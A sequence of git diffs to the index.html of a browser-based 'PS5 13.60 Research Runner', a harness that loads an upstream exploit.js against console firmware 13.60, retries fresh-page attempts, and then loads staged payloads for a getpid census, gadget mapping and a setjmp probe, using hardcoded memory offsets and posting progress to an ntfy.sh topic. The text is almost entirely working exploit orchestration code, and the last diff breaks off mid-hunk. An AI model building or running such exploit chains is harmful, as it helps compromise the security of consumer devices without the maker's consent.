
==== commit b1d80d8e: "Add bounded fresh-page retries for probabilistic Stage A" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.2</title>
+<title>PS5 13.60 Research Runner 0.6.3</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,18 +22,18 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.2</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.3</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
   <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
-  <button id="run" type="button">Run isolated userland attempt</button>
+  <button id="run" type="button">Run up to 3 fresh attempts</button>
   <div id="status">Ready.</div>
   <div id="scr">Waiting.</div>
 </main>
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.2";
+  var BUILD="0.6.3";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -128,9 +128,21 @@
 
   btn.addEventListener("click",function(){
     btn.disabled=true;
-    btn.textContent="Running isolated userland attempt...";
+    btn.textContent="Running fresh attempt...";
     status.textContent="Resetting PSAITO session state…";
     document.getElementById("scr").textContent="";
+
+    var freshCycle=1;
+    try{
+      var active=sessionStorage.getItem("ps5-1360-fresh-active")==="1";
+      freshCycle=parseInt(sessionStorage.getItem("ps5-1360-fresh-cycle")||"1",10);
+      if(!active){
+        freshCycle=1;
+        sessionStorage.setItem("ps5-1360-fresh-active","1");
+        sessionStorage.setItem("ps5-1360-fresh-cycle","1");
+      }
+      if(!(freshCycle>=1&&freshCycle<=3)) freshCycle=1;
+    }catch(_){ freshCycle=1; }
 
     try{
       sessionStorage.removeItem("renderer-notify-auto-proof-2:attempts");
@@ -167,7 +179,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.2\nmax=1\nn=512\nstageb=direct-getpid-no-bridge\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.3\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-no-bridge\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{
@@ -190,6 +202,10 @@
         }catch(_){}
 
         relay("PS5 13.60 ADV-A "+rid,successMsg);
+        try{
+          sessionStorage.removeItem("ps5-1360-fresh-active");
+          sessionStorage.removeItem("ps5-1360-fresh-cycle");
+        }catch(_){}
         status.textContent="USERLAND HANDOFF reached. Loading Stage B separately…";
         try{
           window.__PS5_STAGEB_META={
@@ -228,15 +244,48 @@
         return loadScript(UP+"modules/exploit.js?v="+REV+"&_="+Date.now());
       })
       .then(function(){
-        status.textContent="Exploit script loaded. Waiting for userland handoff…";
+        status.textContent="Exploit script loaded. Fresh attempt "+freshCycle+"/3 — waiting for userland handoff…";
+        setTimeout(function(){
+          try{
+            if(window.__PS5_CTX) return;
+            if(freshCycle<3){
+              var next=freshCycle+1;
+              sessionStorage.setItem("ps5-1360-fresh-cycle",String(next));
+              phase(rid,"FRESH_PAGE_RETRY","next_cycle="+next+"\nmax=3");
+              location.replace(location.pathname+"?fresh=1&cycle="+next+"&_="+Date.now());
+            }else{
+              sessionStorage.removeItem("ps5-1360-fresh-active");
+              sessionStorage.removeItem("ps5-1360-fresh-cycle");
+              phase(rid,"FRESH_RETRY_EXHAUSTED","cycle=3\nmax=3");
+              status.textContent="Stage A missed all 3 fresh-page attempts.";
+              btn.disabled=false;
+              btn.textContent="Run up to 3 fresh attempts";
+            }
+          }catch(_){}
+        },9500);
       })
       .catch(function(e){
         phase(rid,"SCRIPT_LOAD_FAILED","error="+String(e&&e.message||e).slice(0,160));
+        try{
+          sessionStorage.removeItem("ps5-1360-fresh-active");
+          sessionStorage.removeItem("ps5-1360-fresh-cycle");
+        }catch(_){}
         status.textContent="Script load failed: "+e.message;
         btn.disabled=false;
-        btn.textContent="Run isolated userland attempt";
+        btn.textContent="Run up to 3 fresh attempts";
       });
   });
+
+  try{
+    var aq=new URLSearchParams(location.search);
+    var ac=parseInt(sessionStorage.getItem("ps5-1360-fresh-cycle")||"0",10);
+    if(aq.get("fresh")==="1" &&
+       sessionStorage.getItem("ps5-1360-fresh-active")==="1" &&
+       ac>=2 && ac<=3){
+      status.textContent="Fresh-page attempt "+ac+"/3 starting…";
+      setTimeout(function(){ try{btn.click();}catch(_){} },1400);
+    }
+  }catch(_){}
 }());
 </script>
 </body>

==== commit 6e140ca6: "Advance to 0.6.4 safe post-getpid capability census" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.3</title>
+<title>PS5 13.60 Research Runner 0.6.4</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,7 +22,7 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.3</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.4</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
   <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
@@ -33,7 +33,7 @@
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.3";
+  var BUILD="0.6.4";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -179,7 +179,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.3\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-no-bridge\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.4\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-plus-safe-census\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{

==== commit c7a9f270: "Add read-only low-memory gadget discovery stage" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.4</title>
+<title>PS5 13.60 Research Runner 0.6.5</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,7 +22,7 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.4</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.5</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
   <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
@@ -33,7 +33,7 @@
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.4";
+  var BUILD="0.6.5";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -179,7 +179,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.4\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-plus-safe-census\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.5\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-census-readonly-gadget-map\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{
@@ -216,7 +216,7 @@
           };
           setTimeout(function(){
             var sb=document.createElement("script");
-            sb.src="stageb-062.js?_="+Date.now();
+            sb.src="stageb-065.js?_="+Date.now();
             document.head.appendChild(sb);
           },1500);
         }catch(_){};

==== commit f095193b: "Replace memory-heavy gadget scan with scanless libc/setjmp probe" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.5</title>
+<title>PS5 13.60 Research Runner 0.6.6</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,7 +22,7 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.5</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.6</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
   <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
@@ -33,7 +33,7 @@
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.5";
+  var BUILD="0.6.6";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -179,7 +179,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.5\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-census-readonly-gadget-map\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.6\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-census-setjmp-probe\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{
@@ -216,7 +216,7 @@
           };
           setTimeout(function(){
             var sb=document.createElement("script");
-            sb.src="stageb-065.js?_="+Date.now();
+            sb.src="stageb-066.js?_="+Date.now();
             document.head.appendChild(sb);
           },1500);
         }catch(_){};

==== commit 9b3311b9: "Remove same-process auto retries and stale auto-start state" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.6</title>
+<title>PS5 13.60 Research Runner 0.6.7</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,18 +22,18 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.6</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.7</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
   <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
-  <button id="run" type="button">Run up to 3 fresh attempts</button>
+  <button id="run" type="button">Run single clean attempt</button>
   <div id="status">Ready.</div>
   <div id="scr">Waiting.</div>
 </main>
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.6";
+  var BUILD="0.6.7";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -85,6 +85,11 @@
     return Date.now().toString(36)+"-"+Math.floor(Math.random()*0x7fffffff).toString(36);
   }
 
+  try{
+    sessionStorage.removeItem("ps5-1360-fresh-active");
+    sessionStorage.removeItem("ps5-1360-fresh-cycle");
+  }catch(_){}
+
   function relay(title,msg){
     var u="https://ntfy.sh/"+encodeURIComponent(TOPIC)+"/publish?title="+
       encodeURIComponent(title)+"&message="+encodeURIComponent(msg)+"&tags=computer&_="+Date.now();
@@ -128,21 +133,14 @@
 
   btn.addEventListener("click",function(){
     btn.disabled=true;
-    btn.textContent="Running fresh attempt...";
+    btn.textContent="Running single clean attempt...";
     status.textContent="Resetting PSAITO session state…";
     document.getElementById("scr").textContent="";
 
-    var freshCycle=1;
-    try{
-      var active=sessionStorage.getItem("ps5-1360-fresh-active")==="1";
-      freshCycle=parseInt(sessionStorage.getItem("ps5-1360-fresh-cycle")||"1",10);
-      if(!active){
-        freshCycle=1;
-        sessionStorage.setItem("ps5-1360-fresh-active","1");
-        sessionStorage.setItem("ps5-1360-fresh-cycle","1");
-      }
-      if(!(freshCycle>=1&&freshCycle<=3)) freshCycle=1;
-    }catch(_){ freshCycle=1; }
+    try{
+      sessionStorage.removeItem("ps5-1360-fresh-active");
+      sessionStorage.removeItem("ps5-1360-fresh-cycle");
+    }catch(_){}
 
     try{
       sessionStorage.removeItem("renderer-notify-auto-proof-2:attempts");
@@ -179,7 +177,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.6\nmax=1\nn=512\nfresh_cycle="+freshCycle+"\nfresh_max=3\nstageb=direct-getpid-census-setjmp-probe\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.7\nmax=1\nn=512\nauto_retry=0\nstageb=direct-getpid-census-setjmp-probe\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{
@@ -202,10 +200,6 @@
         }catch(_){}
 
         relay("PS5 13.60 ADV-A "+rid,successMsg);
-        try{
-          sessionStorage.removeItem("ps5-1360-fresh-active");
-          sessionStorage.removeItem("ps5-1360-fresh-cycle");
-        }catch(_){}
